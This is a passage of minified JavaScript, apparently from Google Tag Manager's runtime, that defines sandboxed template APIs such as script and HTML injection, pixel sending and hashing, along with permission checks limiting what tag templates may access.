function QP(a,b){}var RP=F.N.Ck,SP=F.N.Dk;function TP(a,b){var c=bk();c&&c.indexOf(b)>-1&&(a[Q.C.ob]=!0)}var UP=function(a,b,c){for(var d=0;d<b.length;d++)a.hasOwnProperty(b[d])&&(a[String(b[d])]=c(a[String(b[d])]))};function VP(a,b,c){var d=this;if(!zh(a)||!th(b)||!th(c))throw G(this.getName(),["string","Object|undefined","Object|undefined"],arguments);var e=b?B(b):{};XC([function(){return J(d,"configure_google_tags",a,e)}]);var f=c?B(c):{},g=aD(this);f.originatingEntity=QD(g);LA(dp(a,e),g.eventId,f);}VP.K="internal.gtagConfig";function WP(a,b,c){var d=this;}WP.K="internal.gtagDestinationConfig";
function YP(a,b){}
YP.publicName="gtagSet";function ZP(){var a={};return a};function $P(a){}$P.K="internal.initializeServiceWorker";function aQ(a,b){}aQ.publicName="injectHiddenIframe";var bQ=function(){var a=0;return function(b){switch(b){case 1:a|=1;break;case 2:a|=2;break;case 3:a|=4}return a}}();
function cQ(a,b,c,d,e){if(!((zh(a)||yh(a))&&vh(b)&&vh(c)&&Dh(d)&&Dh(e)))throw G(this.getName(),["string|OpaqueValue","function","function","boolean|undefined","boolean|undefined"],arguments);var f=aD(this);d&&bQ(3);e&&(bQ(1),bQ(2));var g=f.eventId,h=f.Pb(),l=bQ(void 0);if(Pk){var n=String(l)+h;MC[g]=MC[g]||[];MC[g].push(n);NC[g]=NC[g]||[];NC[g].push("p"+h)}if(d&&e)throw Error("useIframe and supportDocumentWrite cannot both be true.");J(this,
"unsafe_inject_arbitrary_html",d,e);var p=B(b,this.M),q=B(c,this.M),r=B(a,this.M,1);dQ(r,p,q,!!d,!!e,f);}
var eQ=function(a,b,c,d){return function(){try{if(b.length>0){var e=b.shift(),f=eQ(a,b,c,d),g=e;if(String(g.nodeName).toUpperCase()==="SCRIPT"&&g.type==="text/gtmscript"){var h=g.text||g.textContent||g.innerHTML||"",l=g.getAttribute("data-gtmsrc"),n=g.charset||"";l?Oc(l,f,d,{async:!1,id:e.id,text:h,charset:n},a):(g=A.createElement("script"),g.async=!1,g.type="text/javascript",g.id=e.id,g.text=h,g.charset=n,f&&(g.onload=f),a.insertBefore(g,null));l||f()}else if(e.innerHTML&&e.innerHTML.toLowerCase().indexOf("<script")>=
0){for(var p=[];e.firstChild;)p.push(e.removeChild(e.firstChild));a.insertBefore(e,null);eQ(e,p,f,d)()}else a.insertBefore(e,null),f()}else c()}catch(q){d()}}},dQ=function(a,b,c,d,e,f){if(A.body){var g=lC(a,b,c);a=g.mr;b=g.onSuccess;if(d){}else e?
fQ(a,b,c):eQ(A.body,Yc(a),b,c)()}else w.setTimeout(function(){dQ(a,b,c,d,e,f)})};cQ.K="internal.injectHtml";var gQ={};var hQ=function(a,b,c,d,e,f){f?e[f]?(e[f][0].push(c),e[f][1].push(d)):(e[f]=[[c],[d]],Oc(a,function(){for(var g=e[f][0],h=0;h<g.length;h++)Vc(g[h]);g.push=function(l){Vc(l);return 0}},function(){for(var g=e[f][1],h=0;h<g.length;h++)Vc(g[h]);e[f]=null},b)):Oc(a,c,d,b)};
function iQ(a,b,c,d){if(!(zh(a)&&wh(b)&&wh(c)&&Ah(d)))throw G(this.getName(),["string","function|undefined","function|undefined","string|undefined"],arguments);J(this,"inject_script",a);var e=this.M;hQ(a,void 0,function(){b&&b.Qb(e)},function(){c&&c.Qb(e)},gQ,d);}var jQ={dl:1,id:1},kQ={};
function lQ(a,b,c,d){}P(160)?lQ.publicName="injectScript":iQ.publicName="injectScript";lQ.K="internal.injectScript";function mQ(){var a=!1;a=!!Sm["5"];return a}mQ.K="internal.isAutoPiiEligible";function nQ(a){var b=!0;return b}nQ.publicName="isConsentGranted";function oQ(a){var b=!1;return b}oQ.K="internal.isDebugMode";function pQ(){return an()}pQ.K="internal.isDmaRegion";function qQ(){return qA}qQ.K="internal.isDomReady";function rQ(a){var b=!1;return b}rQ.K="internal.isEntityInfrastructure";function sQ(a){var b=!1;if(!Eh(a))throw G(this.getName(),["number"],[a]);b=P(a);return b}sQ.K="internal.isFeatureEnabled";function tQ(){var a=!1;return a}tQ.K="internal.isFpfe";function uQ(){var a=!1;return a}uQ.K="internal.isGcpConversion";function vQ(){var a=!1;return a}vQ.K="internal.isLandingPage";function wQ(){var a=!1;return a}wQ.K="internal.isOgt";function xQ(){var a;return a}xQ.K="internal.isSafariPcmEligibleBrowser";function yQ(){var a=ci(function(b){aD(this).log("error",b)});a.publicName="JSON";return a};function zQ(a){var b=void 0;if(!zh(a))throw G(this.getName(),["string"],arguments);b=Cj(a);return Id(b)}zQ.K="internal.legacyParseUrl";function AQ(){return!1}
var BQ={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function CQ(){try{J(this,"logging")}catch(d){return}if(!console)return;for(var a=Array.prototype.slice.call(arguments,0),b=0;b<a.length;b++)a[b]=B(a[b],this.M);var c=aD(this);console.log.apply(console,a);QD(c);}CQ.publicName="logToConsole";function DQ(a,b){}DQ.K="internal.mergeRemoteConfig";function EQ(a,b,c){c=c===void 0?!0:c;var d=[];return Id(d)}EQ.K="internal.parseCookieValuesFromString";function FQ(a){var b=void 0;if(typeof a!=="string")return;a&&Mb(a,"//")&&(a=A.location.protocol+a);if(typeof URL==="function"){var c;a:{var d;try{d=new URL(a)}catch(x){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var h=f[g][0],l=f[g][1];e.hasOwnProperty(h)?typeof e[h]==="string"?e[h]=[e[h],l]:e[h].push(l):e[h]=l}c=Id({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=Cj(a)}catch(x){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var u=q[r].split("="),t=u[0],v=vj(u.splice(1).join("="))||"";v=v.replace(/\+/g," ");p.hasOwnProperty(t)?typeof p[t]==="string"?p[t]=[p[t],v]:p[t].push(v):p[t]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password="";b=Id(n);
return b}FQ.publicName="parseUrl";function GQ(a){}GQ.K="internal.processAsNewEvent";function HQ(a,b,c){var d;return d}HQ.K="internal.pushToDataLayer";function IQ(a){var b=Ea.apply(1,arguments),c=!1;return c}IQ.publicName="queryPermission";function JQ(a){var b=this;}JQ.K="internal.queueAdsTransmission";function KQ(a){var b=void 0;return b}KQ.publicName="readAnalyticsStorage";function LQ(){var a="";return a}LQ.publicName="readCharacterSet";function MQ(){return D(19)}MQ.K="internal.readDataLayerName";function NQ(){var a="";return a}NQ.publicName="readTitle";function OQ(a,b){var c=this;}OQ.K="internal.registerCcdCallback";function PQ(a,b){return!0}PQ.K="internal.registerDestination";var QQ=["config","event","get","set"];function RQ(a,b,c){}RQ.K="internal.registerGtagCommandListener";function SQ(a,b){var c=!1;return c}SQ.K="internal.removeDataLayerEventListener";function TQ(a,b){}
TQ.K="internal.removeFormData";function UQ(){}UQ.publicName="resetDataLayer";function VQ(a,b,c){var d=void 0;return d}VQ.K="internal.scrubUrlParams";function WQ(a){}WQ.K="internal.sendAdsHit";function XQ(a,b,c,d){}
XQ.K="internal.sendGtagEvent";function YQ(a,b,c){if(!kf(a)||!wh(b)||!wh(c))throw G(this.getName(),["string","function|undefined","function|undefined"],arguments);J(this,"send_pixel",a);var d=this.M;Rc(a,function(){b&&b.Qb(d)},function(){c&&c.Qb(d)});}YQ.publicName="sendPixel";function ZQ(a,b){}ZQ.K="internal.setAnchorHref";function $Q(a){}$Q.K="internal.setContainerConsentDefaults";function aR(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;
return f}aR.publicName="setCookie";function bR(a){}bR.K="internal.setCorePlatformServices";function cR(a,b){}cR.K="internal.setDataLayerValue";function dR(a){}dR.publicName="setDefaultConsentState";function eR(a,b){}eR.K="internal.setDelegatedConsentType";function fR(a,b){}fR.K="internal.setFormAction";function gR(a,b,c){c=c===void 0?!1:c;}gR.K="internal.setInCrossContainerData";function hR(a,b,c){if(!zh(a)||!Dh(c))throw G(this.getName(),["string","any","boolean|undefined"],arguments);J(this,"access_globals","readwrite",a);var d=a.split("."),e=Ob(w,d,[w,A]),f=d.pop();if(e&&(e[String(f)]===void 0||c))return e[String(f)]=B(b,this.M,2),!0;return!1}hR.publicName="setInWindow";function iR(a,b,c){}iR.K="internal.setProductSettingsParameter";function jR(a,b,c){}jR.K="internal.setRemoteConfigParameter";function kR(a,b){}
kR.K="internal.setTransmissionMode";function lR(a,b,c,d){var e=this;var f=function(v,x){var y=new db;y.set("name",v);y.set("message",x);return y},g=function(v,x){var y=new Uint8Array(v);if(x===2){for(var z="",C=0;C<y.length;C++){var E=y[C].toString(16);z+=E.length===1?"0"+E:E}return z}for(var H=Array(y.length),I=0;I<y.length;I++)H[I]=y[I];var O=H.map(function(da){return String.fromCharCode(da)}).join("");return w.btoa(O)};if(!zh(a)||!vh(b)||!wh(c))throw G(this.getName(),["string","function",
"function|undefined","any"],arguments);for(var h=(d instanceof db?B(d):{}).outputEncoding==="hex"?2:1,l=c||new Ad("emptyFn",function(){}),n=w.msCrypto,p=w.crypto,q=qf(a),r=new Uint8Array(q.length),u=0;u<q.length;u++)r[u]=q[u];if(p&&p.subtle)p.subtle.digest("SHA-256",r).then(function(v){return void b.invoke(e.M,g(v,h))},function(v){l.invoke(e.M,f(v.name,v.message))});else if(n&&n.subtle){var t=n.subtle.digest("SHA-256",r);t.oncomplete=function(v){return void b.invoke(e.M,g(v.target.result,h))};t.onerror=
function(v){return void l.invoke(e.M,f(v.target.result.name,v.target.result.message))}}else l.invoke(this.M,f("BrowserNotSupported","This method is not supported in this browser."));}lR.publicName="sha256";function mR(a,b,c){}
mR.K="internal.sortRemoteConfigParameters";function nR(a){}nR.K="internal.storeAdsBraidLabels";function oR(a,b){var c=void 0;return c}oR.K="internal.subscribeToCrossContainerData";function pR(a){}pR.K="internal.taskSendAdsHits";var qR={},rR={};qR.getItem=function(a){var b=null;J(this,"access_template_storage");var c=aD(this).Pb();rR[c]&&(b=rR[c].hasOwnProperty("gtm."+a)?rR[c]["gtm."+a]:null);return b};qR.setItem=function(a,b){J(this,"access_template_storage");var c=aD(this).Pb();rR[c]=rR[c]||{};rR[c]["gtm."+a]=b;};
qR.removeItem=function(a){J(this,"access_template_storage");var b=aD(this).Pb();if(!rR[b]||!rR[b].hasOwnProperty("gtm."+a))return;delete rR[b]["gtm."+a];};qR.clear=function(){J(this,"access_template_storage"),delete rR[aD(this).Pb()];};qR.publicName="templateStorage";
qR.resetForTest=function(){for(var a=m(Object.keys(rR)),b=a.next();!b.done;b=a.next())delete rR[b.value]};function sR(a,b){var c=!1;if(!yh(a)||!zh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof RegExp))return!1;c=d.test(b);return c}sR.K="internal.testRegex";function tR(a){var b;return b};function uR(a,b){}uR.K="internal.trackUsage";function vR(a,b){var c;return c}vR.K="internal.unsubscribeFromCrossContainerData";function wR(a){}wR.publicName="updateConsentState";function xR(a){var b=!1;return b}xR.K="internal.userDataNeedsEncryption";var yR;function zR(a,b,c){yR=yR||new ni;yR.add(a,b,c)}function AR(a,b){var c=yR=yR||new ni;if(c.D.hasOwnProperty(a))throw Error("Attempting to add a private function which already exists: "+a+".");if(c.contains(a))throw Error("Attempting to add a private function with an existing API name: "+a+".");c.D[a]=sb(b)?Hh(a,b):Ih(a,b)}
function BR(){return function(a){var b;var c=yR;if(c.contains(a))b=c.get(a,this);else{var d;if(d=c.D.hasOwnProperty(a)){var e=this.M.rb();if(e){var f=!1,g=e.Pb();if(g){Oh(g)||(f=!0);}d=f}else d=!0}if(d){var h=c.D.hasOwnProperty(a)?c.D[a]:void 0;
b=h}else throw Error(a+" is not a valid API name.");}return b}};function CR(){var a=function(c){return void AR(c.K,c)},b=function(c){return void zR(c.publicName,c)};b(VC);b(bD);b(pE);b(rE);b(sE);b(zE);b(BE);b(EF);b(yQ());b(GF);b(uM);b(vM);b(VM);b(WM);b(XM);b(dN);b(YP);b(aQ);b(nQ);b(CQ);b(FQ);b(IQ);b(KQ);b(LQ);b(NQ);b(YQ);b(aR);b(dR);b(hR);b(lR);b(qR);b(wR);zR("Math",Mh());zR("Object",li);zR("TestHelper",pi());zR("assertApi",Jh);zR("assertThat",Kh);zR("decodeUri",Ph);zR("decodeUriComponent",Qh);zR("encodeUri",Rh);zR("encodeUriComponent",Sh);zR("fail",Xh);zR("generateRandom",
$h);zR("getTimestamp",ai);zR("getTimestampMillis",ai);zR("getType",bi);zR("makeInteger",di);zR("makeNumber",ei);zR("makeString",fi);zR("makeTableMap",gi);zR("mock",ji);zR("mockObject",ki);zR("fromBase64",oM,!("atob"in w));zR("localStorage",BQ,!AQ());zR("toBase64",tR,!("btoa"in w));a(UC);a(YC);a(rD);a(DD);a(KD);a(PD);a(eE);a(nE);a(qE);a(tE);a(uE);a(vE);a(wE);a(xE);a(yE);a(AE);a(CE);a(DF);a(FF);a(HF);a(IF);a(JF);a(KF);a(LF);a(YG);a(cH);a(kH);a(lH);a(wH);a(BH);a(GH);a(PH);a(UH);a(gI);a(iI);a(wI);a(xI);
a(zI);a(mM);a(nM);a(pM);a(qM);a(rM);a(sM);a(tM);a(wM);a(xM);a(yM);a(zM);a(AM);a(BM);a(CM);a(DM);a(EM);a(FM);a(GM);a(HM);a(IM);a(JM);a(KM);a(LM);a(NM);a(OM);a(PM);a(QM);a(RM);a(SM);a(TM);a(UM);a(YM);a(ZM);a($M);a(aN);a(bN);a(cN);a(fN);a(VP);a(WP);a($P);a(cQ);a(lQ);a(mQ);a(oQ);a(pQ);a(qQ);a(rQ);a(sQ);a(tQ);a(uQ);a(vQ);a(wQ);a(xQ);a(zQ);a(cE);a(DQ);a(EQ);a(GQ);a(HQ);a(JQ);a(MQ);a(OQ);a(PQ);a(RQ);a(SQ);a(TQ);a(VQ);a(WQ);a(XQ);a(ZQ);a($Q);a(bR);a(cR);a(eR);a(fR);a(gR);a(iR);a(jR);a(kR);a(mR);a(nR);a(oR);
a(pR);a(sR);a(uR);a(vR);a(xR);AR("internal.IframingStateSchema",ZP());AR("internal.quickHash",Zh);P(160)?b(lQ):b(iQ);return BR()};var SC;function DR(){var a=data.sandboxed_scripts,b=data.security_groups,c=data.runtime||[],d=data.runtime_lines;SC=new ef;ER();Pf=RC();var e=SC,f=CR(),g=new Bd("require",f);g.Ua();e.D.D.set("require",g);Ya.set("require",g);for(var h=0;h<c.length;h++){var l=c[h];if(!Array.isArray(l)||l.length<3){if(l.length===0)continue;break}d&&d[h]&&d[h].length&&ng(l,d[h]);try{SC.execute(l)}catch(q){}}if(a&&a.length)for(var n=0;n<a.length;n++){var p=a[n].replace(/^_*/,"");pj[p]=["sandboxedScripts"]}FR(b)}
function ER(){SC.fd(function(a,b,c){ko.SANDBOXED_JS_SEMAPHORE=ko.SANDBOXED_JS_SEMAPHORE||0;ko.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{ko.SANDBOXED_JS_SEMAPHORE--}})}function FR(a){a&&Ab(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");pj[e]=pj[e]||[];pj[e].push(b)}})};function GR(a){LA(So("developer_id."+a,!0),0,{})};var HR=Array.isArray;function IR(a,b){return ud(a,b||null)}function X(a){return window.encodeURIComponent(a)}function JR(a,b,c){Sc(a,b,c)}
function KR(a){var b=["veinteractive.com","ve-interactive.cn"];if(!a)return!1;var c=wj(Cj(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!=="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)===f)return!0}}return!1}function LR(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null}
function MR(a,b){var c={};if(a)for(var d in a)a.hasOwnProperty(d)&&(c[d]=a[d]);if(b){var e=LR(b,"parameter","parameterValue");e&&(c=IR(e,c))}return c}function NR(a,b,c){return a===void 0||a===c?b:a}function OR(a,b,c){return Oc(a,b,c,void 0)}function PR(a,b){return Ap(a,b||2)}function QR(a,b){w[a]=b}function RR(a,b,c){var d=w;b&&(d[a]===void 0||c&&!d[a])&&(d[a]=b);return d[a]}

var SR={},TR=L.O;var Z={securityGroups:{}};
Z.securityGroups.access_template_storage=["google"],Z.__access_template_storage=function(){return{assert:function(){},V:function(){return{}}}},Z.__access_template_storage.H="access_template_storage",Z.__access_template_storage.isVendorTemplate=!0,Z.__access_template_storage.priorityOverride=0,Z.__access_template_storage.isInfrastructure=!1,Z.__access_template_storage["5"]=!1;

Z.securityGroups.access_element_values=["google"],function(){function a(b,c,d,e){return{element:c,operation:d,newValue:e}}(function(b){Z.__access_element_values=b;Z.__access_element_values.H="access_element_values";Z.__access_element_values.isVendorTemplate=!0;Z.__access_element_values.priorityOverride=0;Z.__access_element_values.isInfrastructure=!1;Z.__access_element_values["5"]=!1})(function(b){var c=b.vtp_allowRead,d=b.vtp_allowWrite,e=b.vtp_createPermissionError;return{assert:function(f,g,h,l){if(!(g instanceof
HTMLElement))throw e(f,{},"Element must be a HTMLElement.");if(h!=="read"&&h!=="write")throw e(f,{},"Unknown operation: "+h+".");if(h=="read"&&!c)throw e(f,{},"Attempting to perform disallowed operation: read.");if(h=="write"){if(!d)throw e(f,{},"Attempting to perform disallowed operation: write.");if(!tb(l))throw e(f,{},"Attempting to write value without valid new value.");}},V:a}})}();
Z.securityGroups.access_globals=["google"],function(){function a(b,c,d){var e={key:d,read:!1,write:!1,execute:!1};switch(c){case "read":e.read=!0;break;case "write":e.write=!0;break;case "readwrite":e.read=e.write=!0;break;case "execute":e.execute=!0;break;default:throw Error("Invalid "+b+" request "+c);}return e}(function(b){Z.__access_globals=b;Z.__access_globals.H="access_globals";Z.__access_globals.isVendorTemplate=!0;Z.__access_globals.priorityOverride=0;Z.__access_globals.isInfrastructure=!1;
Z.__access_globals["5"]=!1})(function(b){for(var c=b.vtp_keys||[],d=b.vtp_createPermissionError,e=[],f=[],g=[],h=0;h<c.length;h++){var l=c[h],n=l.key;l.read&&e.push(n);l.write&&f.push(n);l.execute&&g.push(n)}return{assert:function(p,q,r){if(!tb(r))throw d(p,{},"Key must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else if(q==="readwrite"){if(f.indexOf(r)>-1&&e.indexOf(r)>-1)return}else if(q==="execute"){if(g.indexOf(r)>-1)return}else throw d(p,
{},"Operation must be either 'read', 'write', or 'execute', was "+q);throw d(p,{},"Prohibited "+q+" on global variable: "+r+".");},V:a}})}();
Z.securityGroups.access_dom_element_properties=["google"],function(){function a(b,c,d,e){var f={property:e,read:!1,write:!1};switch(d){case "read":f.read=!0;break;case "write":f.write=!0;break;default:throw Error("Invalid "+b+" operation "+d);}return f}(function(b){Z.__access_dom_element_properties=b;Z.__access_dom_element_properties.H="access_dom_element_properties";Z.__access_dom_element_properties.isVendorTemplate=!0;Z.__access_dom_element_properties.priorityOverride=0;Z.__access_dom_element_properties.isInfrastructure=
!1;Z.__access_dom_element_properties["5"]=!1})(function(b){for(var c=b.vtp_properties||[],d=b.vtp_createPermissionError,e=[],f=[],g=0;g<c.length;g++){var h=c[g],l=h.property;h.read&&e.push(l);h.write&&f.push(l)}return{assert:function(n,p,q,r){if(!tb(r))throw d(n,{},"Property must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else throw d(n,{},'Operation must be either "read" or "write"');throw d(n,{},'"'+q+'" operation is not allowed.');},V:a}})}();

Z.securityGroups.read_dom_element_text=["google"],function(){function a(b,c){return{element:c}}(function(b){Z.__read_dom_element_text=b;Z.__read_dom_element_text.H="read_dom_element_text";Z.__read_dom_element_text.isVendorTemplate=!0;Z.__read_dom_element_text.priorityOverride=0;Z.__read_dom_element_text.isInfrastructure=!1;Z.__read_dom_element_text["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if(!(e instanceof HTMLElement))throw c(d,{},"Wrong element type. Must be HTMLElement.");
},V:a}})}();
Z.securityGroups.get_referrer=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_referrer=b;Z.__get_referrer.H="get_referrer";Z.__get_referrer.isVendorTemplate=!0;Z.__get_referrer.priorityOverride=0;Z.__get_referrer.isInfrastructure=!1;Z.__get_referrer["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),
b.vtp_query&&c.push("query"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!tb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!tb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+
h);}}else if(c)throw e(f,{},"Prohibited from getting entire URL when components are specified.");},V:a}})}();
Z.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_event_data=b;Z.__read_event_data.H="read_event_data";Z.__read_event_data.isVendorTemplate=!0;Z.__read_event_data.priorityOverride=0;Z.__read_event_data.isInfrastructure=!1;Z.__read_event_data["5"]=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!tb(g))throw e(f,{key:g},"Key must be a string.");if(c!=="any"){try{if(c===
"specific"&&g!=null&&Xg(g,d))return}catch(h){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},V:a}})}();
Z.securityGroups.gclidw=["google"],function(){var a=["aw","dc","gf","ha","gb"];(function(b){Z.__gclidw=b;Z.__gclidw.H="gclidw";Z.__gclidw.isVendorTemplate=!0;Z.__gclidw.priorityOverride=100;Z.__gclidw.isInfrastructure=!1;Z.__gclidw["5"]=!0})(function(b){Vc(b.vtp_gtmOnSuccess);var c,d,e,f;b.vtp_enableCookieOverrides&&(e=b.vtp_cookiePrefix,c=b.vtp_path,d=b.vtp_domain,f=b.vtp_cookieFlags);var g=PR(K.m.Ma);g=g!=void 0&&g!==!1;if(P(24)){var h={},l=(h[K.m.cb]=e,h[K.m.xc]=c,h[K.m.Gb]=d,h[K.m.Wb]=f,h[K.m.Ma]=
g,h);b.vtp_enableUrlPassthrough&&(l[K.m.Ib]=!0);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var n={};l[K.m.eb]=(n[K.m.Hf]=b.vtp_acceptIncoming,n[K.m.wa]=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(","),n[K.m.wd]=b.vtp_urlPosition,n[K.m.Rc]=b.vtp_formDecoration,n)}if(P(243)){var p=vJ();p&&p.length>0&&(l[K.m.yb]={plf:p.join(".")})}var q=up(tp(sp(rp(kp(new jp(b.vtp_gtmEventId,b.vtp_gtmPriorityId),l),rb),rb),!0));q.eventMetadata[Q.C.Yb]=TR.Ja;WK("",K.m.na,Date.now(),q)}else{var r={prefix:e,
path:c,domain:d,flags:f};if(!b.vtp_enableCrossDomain||b.vtp_acceptIncoming!==!1)if(b.vtp_enableCrossDomain||Gs())ju(a,r),Us(r);uq()!==2?du(r):bu(r);pu(["aw","dc"],r);Iu(r,void 0,void 0,g);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var u=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(",");nu(a,u,b.vtp_urlPosition,!!b.vtp_formDecoration,r.prefix);Vs(Ms(r.prefix),u,b.vtp_urlPosition,!!b.vtp_formDecoration,r);Vs("FPAU",u,b.vtp_urlPosition,!!b.vtp_formDecoration,r)}var t=up(new jp(b.vtp_gtmEventId,
b.vtp_gtmPriorityId));MI({F:t});Ky({F:t,gj:!1,We:g,Zc:r,Nh:!0});Km=!0;b.vtp_enableUrlPassthrough&&su(["aw","dc","gb"]);uu(["aw","dc","gb"])}})}();
Z.securityGroups.process_dom_events=["google"],function(){function a(b,c,d){return{targetType:c,eventName:d}}(function(b){Z.__process_dom_events=b;Z.__process_dom_events.H="process_dom_events";Z.__process_dom_events.isVendorTemplate=!0;Z.__process_dom_events.priorityOverride=0;Z.__process_dom_events.isInfrastructure=!1;Z.__process_dom_events["5"]=!1})(function(b){for(var c=b.vtp_targets||[],d=b.vtp_createPermissionError,e={},f=0;f<c.length;f++){var g=c[f];e[g.targetType]=e[g.targetType]||[];e[g.targetType].push(g.eventName)}return{assert:function(h,
l,n){if(!e[l])throw d(h,{},"Prohibited event target "+l+".");if(e[l].indexOf(n)===-1)throw d(h,{},"Prohibited listener registration for DOM event "+n+".");},V:a}})}();

Z.securityGroups.detect_youtube_activity_events=["google"],function(){function a(b,c){return{options:{fixMissingApi:!!c.fixMissingApi}}}(function(b){Z.__detect_youtube_activity_events=b;Z.__detect_youtube_activity_events.H="detect_youtube_activity_events";Z.__detect_youtube_activity_events.isVendorTemplate=!0;Z.__detect_youtube_activity_events.priorityOverride=0;Z.__detect_youtube_activity_events.isInfrastructure=!1;Z.__detect_youtube_activity_events["5"]=!1})(function(b){var c=!!b.vtp_allowFixMissingJavaScriptApi,
d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.fixMissingApi)throw d(e,{},"Prohibited option: fixMissingApi.");},V:a}})}();
Z.securityGroups.read_data_layer=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_data_layer=b;Z.__read_data_layer.H="read_data_layer";Z.__read_data_layer.isVendorTemplate=!0;Z.__read_data_layer.priorityOverride=0;Z.__read_data_layer.isInfrastructure=!1;Z.__read_data_layer["5"]=!1})(function(b){var c=b.vtp_allowedKeys||"specific",d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!tb(g))throw e(f,{},"Keys must be strings.");if(c!=="any"){try{if(Xg(g,
d))return}catch(h){throw e(f,{},"Invalid key filter.");}throw e(f,{},"Prohibited read from data layer variable: "+g+".");}},V:a}})}();
Z.securityGroups.unsafe_access_globals=["google"],function(){function a(c,d){c("access_globals","readwrite",d)}function b(c,d){return{key:d}}(function(c){Z.__unsafe_access_globals=c;Z.__unsafe_access_globals.H="unsafe_access_globals";Z.__unsafe_access_globals.isVendorTemplate=!0;Z.__unsafe_access_globals.priorityOverride=0;Z.__unsafe_access_globals.isInfrastructure=!1;Z.__unsafe_access_globals["5"]=!1})(function(c){var d=c.vtp_createPermissionError;return{assert:function(e,f){if(!tb(f))throw d(e,
{},"Wrong key type. Must be string.");},V:b,nn:a}})}();



Z.securityGroups.send_pixel=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__send_pixel=b;Z.__send_pixel.H="send_pixel";Z.__send_pixel.isVendorTemplate=!0;Z.__send_pixel.priorityOverride=0;Z.__send_pixel.isInfrastructure=!1;Z.__send_pixel["5"]=!1})(function(b){var c=b.vtp_allowedUrls||"specific",d=b.vtp_urls||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!tb(g))throw e(f,{},"URL must be a string.");try{if(c==="any"&&lh(Cj(g))||c==="specific"&&oh(Cj(g),d))return}catch(h){throw e(f,
{},"Invalid URL filter.");}throw e(f,{},"Prohibited URL: "+g+".");},V:a}})}();

Z.securityGroups.get_element_attributes=["google"],function(){function a(b,c,d){return{element:c,attribute:d}}(function(b){Z.__get_element_attributes=b;Z.__get_element_attributes.H="get_element_attributes";Z.__get_element_attributes.isVendorTemplate=!0;Z.__get_element_attributes.priorityOverride=0;Z.__get_element_attributes.isInfrastructure=!1;Z.__get_element_attributes["5"]=!1})(function(b){var c=b.vtp_allowedAttributes||"specific",d=b.vtp_attributes||[],e=b.vtp_createPermissionError;return{assert:function(f,
g,h){if(!tb(h))throw e(f,{},"Attribute must be a string.");if(!(g instanceof HTMLElement))throw e(f,{},"Wrong element type. Must be HTMLElement.");if(h==="value"||c!=="any"&&(c!=="specific"||d.indexOf(h)===-1))throw e(f,{},'Reading attribute "'+h+'" is not allowed.');},V:a}})}();
Z.securityGroups.detect_form_submit_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_form_submit_events=b;Z.__detect_form_submit_events.H="detect_form_submit_events";Z.__detect_form_submit_events.isVendorTemplate=!0;Z.__detect_form_submit_events.priorityOverride=0;Z.__detect_form_submit_events.isInfrastructure=!1;Z.__detect_form_submit_events["5"]=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&
f.waitForTags)throw d(e,{},"Prohibited option waitForTags.");},V:a}})}();
